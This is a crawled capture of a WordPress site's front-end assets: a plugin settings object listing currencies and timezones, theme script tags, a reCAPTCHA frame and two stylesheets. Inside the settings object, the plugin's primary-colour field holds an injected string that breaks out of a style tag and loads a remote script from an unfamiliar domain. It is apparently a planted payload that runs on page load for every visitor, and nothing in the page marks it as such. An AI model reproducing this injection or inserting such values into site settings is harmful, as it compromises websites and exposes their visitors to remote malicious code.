lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 16, 2026","time_format":"g:i a","time_format_string":"11:06 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"045098d2db","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" id="twentytwentythree-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentytwentythreeScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentytwentythree-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/navigation.js?ver=1.0" id="twentytwentythree-navigation-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/global.js?ver=1.0" id="twentytwentythree-global-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script></script> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LGiRs1IWR8gWWjgvGnbS1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768585005983');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/hierarchy-select.min.css
body_size: 397
content:
.hierarchy-select.btn-group .dropdown-menu{box-sizing:border-box;min-width:100%;z-index:1035}.hierarchy-select.btn-group .dropdown-menu.inner{border:0 none;border-radius:0;box-shadow:none;float:none;margin:0;padding:0;position:relative}.hierarchy-select.btn-group .dropdown-menu li{position:relative}.hierarchy-select.btn-group .hs-searchbox{padding:4px 8px}.hierarchy-select.btn-group .hs-searchbox>input.form-control{margin-bottom:0;width:100%}.hierarchy-select.btn-group>.dropdown-toggle{padding-right:25px;width:100%}.hierarchy-select.btn-group>.dropdown-toggle:focus{outline:thin dotted #333!important;outline-offset:-2px}.hierarchy-select.btn-group>.dropdown-toggle>.selected-label{display:inline-block;overflow:hidden;text-align:left;width:100%}.hierarchy-select.btn-group>.dropdown-toggle>.caret{margin-top:-2px;position:absolute;right:12px;top:50%;vertical-align:middle}.hierarchy-select.btn-group .dropdown-menu li[data-level='2']>a{padding-left:40px}.hierarchy-select.btn-group .dropdown-menu li[data-level='3']>a{padding-left:60px}.hierarchy-select.btn-group .dropdown-menu li[data-level='4']>a{padding-left:80px}.hierarchy-select.btn-group .dropdown-menu li[data-level='5']>a{padding-left:100px}.hierarchy-select.btn-group .dropdown-menu li[data-level='6']>a{padding-left:120px}.hierarchy-select.btn-group .dropdown-menu li[data-level='7']>a{padding-left:140px}.hierarchy-select.btn-group .dropdown-menu li[data-level='8']>a{padding-left:160px}.hierarchy-select.btn-group .dropdown-menu li[data-level='9']>a{padding-left:180px}.hierarchy-select.btn-group .dropdown-menu li[data-level='10']>a{padding-left:200px}.has-error .hierarchy-select.btn-group>button,.has-error .hierarchy-select.btn-group>button:active,.has-error .hierarchy-select.btn-group>button:focus,.has-error .hierarchy-select.btn-group>button:hover{border-color:#a94442}.has-error .hierarchy-select.btn-group.open>button,.has-error .hierarchy-select.btn-group.open>button:active,.has-error .hierarchy-select.btn-group.open>button:focus,.has-error .hierarchy-select.btn-group.open>button:hover{border-color:#a94442}.has-error .hierarchy-select.btn-group .form-control{border-color:#ccc}.has-error .hierarchy-select.btn-group .form-control:focus{border-color:#66afe9;box-shadow:0 1px 1px rgba(0,0,0,.075) inset,0 0 8px rgba(102,175,233,.6)}

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css
body_size: 1217
content:
.daterangepicker{position:absolute;color:inherit;background-color:#fff;border-radius:4px;width:278px;padding:4px;margin-top:1px;top:100px;left:20px}
.daterangepicker:after,.daterangepicker:before{position:absolute;display:inline-block;border-bottom-color:rgba(0,0,0,.2);content:''}
.daterangepicker:before{top:-7px;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #ccc}
.daterangepicker:after{top:-6px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}
.daterangepicker.opensleft:before{right:9px}
.daterangepicker.opensleft:after{right:10px}
.daterangepicker.openscenter:before{left:0;right:0;width:0;margin-left:auto;margin-right:auto}
.daterangepicker.openscenter:after{left:0;right:0;width:0;margin-left:auto;margin-right:auto}
.daterangepicker.opensright:before{left:9px}
.daterangepicker.opensright:after{left:10px}
.daterangepicker.dropup{margin-top:-5px}
.daterangepicker.dropup:before{top:initial;bottom:-7px;border-bottom:initial;border-top:7px solid #ccc}
.daterangepicker.dropup:after{top:initial;bottom:-6px;border-bottom:initial;border-top:6px solid #fff}
.daterangepicker.dropdown-menu{max-width:none;z-index:3001}
.daterangepicker.single .calendar,.daterangepicker.single .ranges{float:none}
.daterangepicker.show-calendar .calendar{display:block}
.daterangepicker .calendar{display:none;max-width:270px;margin:4px}
.daterangepicker .calendar.single .calendar-table{border:none}
.daterangepicker .calendar td,.daterangepicker .calendar th{white-space:nowrap;text-align:center;min-width:32px}
.daterangepicker .calendar-table{border:1px solid #fff;padding:4px;border-radius:4px;background-color:#fff}
.daterangepicker table{width:100%;margin:0}
.daterangepicker td,.daterangepicker th{text-align:center;width:20px;height:20px;border-radius:4px;border:1px solid transparent;white-space:nowrap;cursor:pointer}
.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}
.daterangepicker td.week,.daterangepicker th.week{font-size:80%;color:#ccc}
.daterangepicker td.off,.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}
.daterangepicker td.in-range{background-color:#ebf4f8;border-color:transparent;color:#000;border-radius:0}
.daterangepicker td.start-date{border-radius:4px 0 0 4px}
.daterangepicker td.end-date{border-radius:0 4px 4px 0}
.daterangepicker td.start-date.end-date{border-radius:4px}
.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#357ebd;border-color:transparent;color:#fff}
.daterangepicker th.month{width:auto}
.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}
.daterangepicker select.monthselect,.daterangepicker select.yearselect{font-size:12px;padding:1px;height:auto;margin:0;cursor:default}
.daterangepicker select.monthselect{margin-right:2%;width:56%}
.daterangepicker select.yearselect{width:40%}
.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{width:50px;margin-bottom:0}
.daterangepicker .input-mini{border:1px solid #ccc;border-radius:4px;color:#555;height:30px;line-height:30px;display:block;vertical-align:middle;margin:0 0 5px 0;padding:0 6px 0 28px;width:100%}
.daterangepicker .input-mini.active{border:1px solid #08c;border-radius:4px}
.daterangepicker .daterangepicker_input{position:relative}
.daterangepicker .daterangepicker_input i{position:absolute;left:8px;top:8px}
.daterangepicker.rtl .input-mini{padding-right:28px;padding-left:6px}
.daterangepicker.rtl .daterangepicker_input i{left:auto;right:8px}
.daterangepicker .calendar-time{text-align:center;margin:5px auto;line-height:30px;position:relative;padding-left:28px}
.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}
.ranges{font-size:11px;float:none;margin:4px;text-align:left}
.ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}
.ranges li{font-size:13px;background-color:#f5f5f5;border:1px solid #f5f5f5;border-radius:4px;color:#08c;padding:3px 12px;margin-bottom:8px;cursor:pointer}
.ranges li:hover{background-color:#08c;border:1px solid #08c;color:#fff}
.ranges li.active{background-color:#08c;border:1px solid #08c;color:#fff}
@media (min-width:564px){
.daterangepicker{width:auto}
.daterangepicker .ranges ul{width:160px}
.daterangepicker.single .ranges ul{width:100%}
